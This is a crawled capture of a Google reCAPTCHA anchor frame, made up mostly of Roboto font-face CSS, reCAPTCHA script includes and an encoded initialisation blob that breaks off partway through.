    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LevLL0UAAAAAG8m6BFiqE7Q2JJLkjjiFWzu4ktQ&co=aHR0cHM6Ly9hcmRlbnRlYWdsZS5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=nqkarb7s37zg
body_size: 48299
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="xkqXWT4S33tkzV05TVZqOw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="xkqXWT4S33tkzV05TVZqOw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xkqXWT4S33tkzV05TVZqOw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22cijCpMKtEgE/w7HCkMKiwqFvU8KUw4clw4kSwr04LxxyY8KMwqZJwozCunfDu8KaJSTCuj3Dn8KdwoBFX2J0PyHCrcOtC8KdScKuW8Oiw6ADwrXDncO+MsOewrt8DMOZOlrDljdPwpjCrcORw6Anw4bCr8KrwpMfdcKlTcKOHcKCX8OwCQ7DjhxJw4RWwrrDhBF/wqnCvcKrwprDqBs1UsOmw5cmTFknw6tlw71YL8KHd8KGw5rDsBk5ZMK0FW7CsxoLw6NPUWnCtcKgw403wqfCmcK9G1c3wqhCeShlwq9SDcOqwodnRcOuwpXCpXBSwoXDoMODw6chdypzJ8OJWA97wpFTHsKUw5nCscKiw5AawqbDl3Ngwp1QwoVZUBQYMMO5CF/[base64]/Ch8O2w4s6b2pCLcKeKxfCjBHClnEBwp3Dt8ODw4jDsyTDqTBRHyFXSMKqwo89EMO7w4lBwpJxN8Kfwp/DhcOhw4o7w6zCtRpBAD/CtcOow4lfTcKvw7HDsMKTw7zCqz4vwoJVVDUrenQSw45/wq13w5pTAsK1H8OVw6LDvUhlDcOXw4vDrsODJlFzw4PCp17DkkvDrRHCs8K7ZQZ5K8OORMOQw5Zfw7LCjHbClMOow4vCqMOPw503R3RKVcOzRi3CmMO1MSgXw4EFwqHDk8Ojw6HCt8Oiwo/CpzlZw5XCosKzwqpmwqHDjCZcwqPDqMKWw45MwpsrJcKJE8O4w6/Dlk52aTB3wqnDnMKlwpfCv3nDpFnDtgDCqHXCtDzDn1kLwpITVgLCkcKYw4zCtsKgwoVsOjPCjcKUw7PDkVlfBsKMw53CsRl0wqN4PHgywo4cNnbDilgzw6oCJFJjwo3CuXAtwrhgOcKvez7DmWPCkcOqw7/DiMKPRcKjwoswwpvCrcKLwrl3AcOswrDCv8KHBcK+XyfDjsOGOwHDh0ZpIcKTwpfCkcOSV8KBUMKcwo7CjU3DmwrDpjjCnR7Ck8O+CCoAw7p8w7HDrMKBNW/DqkTCqTsgw6vCpMKOPMKTwqcEw7NDwrbChcOccMO+FkzCt8Kgw47DlybCp3LDucKWw5NwDsOhW00RcMKOK8KONcKlLUYGHMKowpAZKGbChMK7U8O6w581wqEMZ1VXw59Lwq/DlcKgf8KDwo4Iw7/DnsK3wpHDnUokRsKgwpLDhU/DicO/w4kPwotMw4zDisO+w5rCqBtbw4Zgwp15w6rCjAbDtFR/bCBzBsKPwo4nYcOqw57DulnDocO8w6JHWsOufHLCusO2Gx9sRCoiwolRwrdhMGfDjcOmRn3DgsKacVYDwqtBIMOiw4HCuADCqVvCqxvDr8OJwqXDvcOOQMKyZU/DlC9vw6tDTsONwr0Pw5AmIMO5LSDDnsKqZMKiw5PDgsKzDEAVF8OjwpzDtltEwr/Cl23CrMOaB8O2CibDlR3DngzCl8OiCX/CtDNowrhLN3JiO8O2w45MOMKJw7zCk0bCjVbDncKMw5/Dl2h5w6jCvDRPAcOpwoTDth/CqAtKw6PCgnQ8wqfCscKsRcOTScK7w6PCrXVRTwbDnmRRw6dhVALCny0WwqbCk8KPSU0fwqtpwpohwq0/w7UzAMKUfsKUw7FSwq0gakTDulkDDcOtwprCgAZew4cowpfDusOaKMKNKsOeHGozwpwfwqDCpsKoUsKBBGgkEMO4Kg3Dl1PDm0rDgMKVQ8Opw6kEOMOzw7/CjWMwwrDCs8OXOMKWwqbCjT3DvEB1wosPw6cSwqNOwrYGw4lYcsKWGcKrw7fDj8K6J8KnF2PDghUTcsO1wonDnsO+w6VKZcO/HMOewoLDkMOFV091wrzCn3nCmsOaZsOOwqXCvlDCnw17a8OJDT1NE8OKw75Vw5AYwovCv8OGNDR1w4rCmCfCosKXISZgw5nCqTrCgcOzwp/[base64]/[base64]/CnXHDpEHDuCdawpokw6BRRcKCM3gYAsKKw5zCvcO4w4DCtVdWw7o3U8KZQcOudmXCmmZXw5pADUfDkj7CscOfw5DCpnhbYT3DnzZsOsOxw6tEGzZmS2VFSHpRG2/Dom3CqsKmVTXDrFfCnAPCoRDCpRrDpWTCiQzDscOWC8KjIUDDl8OEY0lQOwpsJzvCn2NsQVJaNMKyw7HDh8KSfcOeaMKTFcKneGsSZ18mw7nClcOtY1tsw7nCoFDCvMK/woDDhnrCtB8rw4J0wpwdBcKXwpvDoU4hwqHDpETCscOdDcOQwqgJLsKbbCttFMKow4RywpXDhkzDgMODw5DCksKCw7U4wprCrXzDn8OnPMK7w6bDkMOOwoLCtDDCqnNoLn/CkTR1wrUaw7DDuCrCj8KgwonDpBEJaMKYwo/[base64]/ChiTDsi5uJ8OlLsOkwpTCvAfDucOHYgTDpTDDnFw5YcKkw57CsQPCoCzCkgnDoWHCijnDqCNUGzfCr8K8AMORwq3DhcOmVHsDw7XDjcOBw7tsTDgpGsKwwrFcBsO+w7Niw5DCrcO5H3wDwp7CuCkbw63DmlFHwrsJwp1EYnPCtsOUw53CpcKUcxnCpF/Do8KQO8Ouw59+WmnDlE7DrVVeAcOQw4FPYsKBGwnCslzDnV1twqlKazHDlcKyw7YWw7rDjV/DviN3Oy1sLcOFdwEow4s8GcO2w4pgwp1wEjcAw4dKw6bDmsOed8O5w5vCpA3DpmklYn3CssKqbhdaw43DogfCrsOSwpEpQ2zDgMOQaT7Ct8O3OCkqb8OmLMKhw5BqGGHDqsOwwqrDoyvCr8O0PcKwa8K7XMO5fC5/McKJwqzDqHAnwp81NH3Dmy/DmT3CiMO1Xgo9w4/DocKSwr7DpMOEw6Ihw7YXw7kAw6ZBwoUaw4PDucOQw655wrpYRnfCt8KZwqAUwoNZw6NKEcOhDcOuw5zCtcOnw5UUFFDDosO+w5fCnHnDtsKrwr3CusOvw4B/SsKRVMO3dcK9dMOwwp8zbcKPVz9AwofDjy0ewpphwrnDo0HDlcOLe8KJE33CsMKSw7nDiAhWw6oiNB15wpYYQ8K4P8OAw5s2Ogx7w4dkMQHDp29sacKdcz01VsKdw6bCsRhtTMK5csKtQsOiJBvDiEnDhcO4wo/CnsK6wrHDlsOXcsKrwq8oZcKhw4YDwrrDkyQPwpIyw7PDkTTDkSYhEcOBBMOTYRZswpRaZcKGD